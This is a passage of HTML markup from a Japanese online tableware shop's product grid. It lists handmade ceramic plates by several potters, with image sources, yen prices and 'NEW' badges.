                  src="//shikioriori-store.jp/cdn/shop/products/DSC03002.jpg?v=1709114696&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="ティータイムが優雅に過ごせるアダチノポタリさんの精炻器のプレートとラテカップ"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_6877164699810"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/adachinopottery_yubigakisarasa_brown_20cmrimplate" class="full-unstyled-link">
                指描更紗　茶　20cmリムプレート｜アダチノポタリ
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-6877164699810">
            <a href="/products/adachinopottery_yubigakisarasa_brown_20cmrimplate" class="full-unstyled-link">
              指描更紗　茶　20cmリムプレート｜アダチノポタリ
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥5,280<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥5,280<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb7140244979874-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="7140244979874" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='7140244979874' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/products/DSC04733.jpg?v=1638265617&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC04733.jpg?v=1638265617&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC04733.jpg?v=1638265617&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC04733.jpg?v=1638265617&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC04733.jpg?v=1638265617&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC04733.jpg?v=1638265617&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC04733.jpg?v=1638265617 2048w"
                src="//shikioriori-store.jp/cdn/shop/products/DSC04733.jpg?v=1638265617&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="リムのレリーフが美しい藤村佳澄さんの5寸レリーフ皿"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_7140244979874"
                loading="lazy"
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/products/DSC04917.jpg?v=1700632394&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC04917.jpg?v=1700632394&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC04917.jpg?v=1700632394&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC04917.jpg?v=1700632394&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC04917.jpg?v=1700632394&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC04917.jpg?v=1700632394&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC04917.jpg?v=1700632394 2048w"
                  src="//shikioriori-store.jp/cdn/shop/products/DSC04917.jpg?v=1700632394&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="リムのレリーフが美しい藤村佳澄さんの5寸レリーフ皿"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_7140244979874"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/fujimurakasumi_15cmreliefplate_white" class="full-unstyled-link">
                5寸レリーフ皿　白｜藤村佳澄
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-7140244979874">
            <a href="/products/fujimurakasumi_15cmreliefplate_white" class="full-unstyled-link">
              5寸レリーフ皿　白｜藤村佳澄
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥3,630<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥3,630<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb7000518099106-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="7000518099106" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='7000518099106' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/products/DSC01638.jpg?v=1631173147&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC01638.jpg?v=1631173147&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC01638.jpg?v=1631173147&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC01638.jpg?v=1631173147&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC01638.jpg?v=1631173147&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC01638.jpg?v=1631173147&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC01638.jpg?v=1631173147 2048w"
                src="//shikioriori-store.jp/cdn/shop/products/DSC01638.jpg?v=1631173147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="佇まいが美しい藤村佳澄さんの花型5寸切込皿"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_7000518099106"
                loading="lazy"
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/products/DSC01465_844cadd4-21b5-4162-b7db-a61c68f36703.jpg?v=1631173147&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC01465_844cadd4-21b5-4162-b7db-a61c68f36703.jpg?v=1631173147&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC01465_844cadd4-21b5-4162-b7db-a61c68f36703.jpg?v=1631173147&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC01465_844cadd4-21b5-4162-b7db-a61c68f36703.jpg?v=1631173147&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC01465_844cadd4-21b5-4162-b7db-a61c68f36703.jpg?v=1631173147&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC01465_844cadd4-21b5-4162-b7db-a61c68f36703.jpg?v=1631173147&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC01465_844cadd4-21b5-4162-b7db-a61c68f36703.jpg?v=1631173147 2048w"
                  src="//shikioriori-store.jp/cdn/shop/products/DSC01465_844cadd4-21b5-4162-b7db-a61c68f36703.jpg?v=1631173147&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="盛り付けたお料理が引き立つ藤村佳澄さんの花型5寸切込皿"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_7000518099106"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/fujimurakasumi_flowershaped_16cmslitplate_white" class="full-unstyled-link">
                花型5寸切込皿　白｜藤村佳澄
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-7000518099106">
            <a href="/products/fujimurakasumi_flowershaped_16cmslitplate_white" class="full-unstyled-link">
              花型5寸切込皿　白｜藤村佳澄
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥2,970<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥2,970<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8978780094714-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8978780094714" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='8978780094714' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928 2199w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC02116_065ce808-810b-4eb2-8aaf-24e82d2ed979.jpg?v=1761889928&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="アルボレス　タパス皿　夜｜豊田麗"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8978780094714"
                loading="lazy"
                width="2199"
                height="2199"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC02257_abcb6b61-1b5b-4dfe-b6e0-6057104139cf.jpg?v=1761889928&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC02257_abcb6b61-1b5b-4dfe-b6e0-6057104139cf.jpg?v=1761889928&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC02257_abcb6b61-1b5b-4dfe-b6e0-6057104139cf.jpg?v=1761889928&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC02257_abcb6b61-1b5b-4dfe-b6e0-6057104139cf.jpg?v=1761889928&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC02257_abcb6b61-1b5b-4dfe-b6e0-6057104139cf.jpg?v=1761889928&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC02257_abcb6b61-1b5b-4dfe-b6e0-6057104139cf.jpg?v=1761889928&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC02257_abcb6b61-1b5b-4dfe-b6e0-6057104139cf.jpg?v=1761889928 2067w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC02257_abcb6b61-1b5b-4dfe-b6e0-6057104139cf.jpg?v=1761889928&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="アルボレス　タパス皿　夜｜豊田麗"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8978780094714"
                  loading="lazy"
                  width="2067"
                  height="2067"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/toyoda-rei_alboles_tapas-plate_night" class="full-unstyled-link">
                アルボレス　タパス皿　夜｜豊田麗
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8978780094714">
            <a href="/products/toyoda-rei_alboles_tapas-plate_night" class="full-unstyled-link">
              アルボレス　タパス皿　夜｜豊田麗
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥4,400<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥4,400<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb7894304981242-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="7894304981242" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='7894304981242' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914 2305w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC01972_e5cc5c72-df1e-4911-8feb-0a4ed0ced0d6.jpg?v=1760766914&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="鉄釉　リムオーバルプレート　L｜冨部咲喜子"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_7894304981242"
                loading="lazy"
                width="2305"
                height="2305"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC00413a.jpg?v=1760766914&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC00413a.jpg?v=1760766914&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC00413a.jpg?v=1760766914&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC00413a.jpg?v=1760766914&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC00413a.jpg?v=1760766914&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC00413a.jpg?v=1760766914&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC00413a.jpg?v=1760766914 2353w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC00413a.jpg?v=1760766914&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="鉄釉　リムオーバルプレート　L｜冨部咲喜子"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_7894304981242"
                  loading="lazy"
                  width="2353"
                  height="2353"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/tomibesakiko_tetsuyuu_ovalplate_l" class="full-unstyled-link">
                鉄釉　リムオーバルプレート　L｜冨部咲喜子
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-7894304981242">
            <a href="/products/tomibesakiko_tetsuyuu_ovalplate_l" class="full-unstyled-link">
              鉄釉　リムオーバルプレート　L｜冨部咲喜子
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,250<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,250<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8956595962106-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8956595962106" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='8956595962106' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278 2376w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC00622_1d77240c-b3e4-4747-ac6a-1cdd8af12312.jpg?v=1760424278&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="粉引　リムオーバルプレート　L｜冨部咲喜子"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8956595962106"
                loading="lazy"
                width="2376"
                height="2376"
              >
              
<img
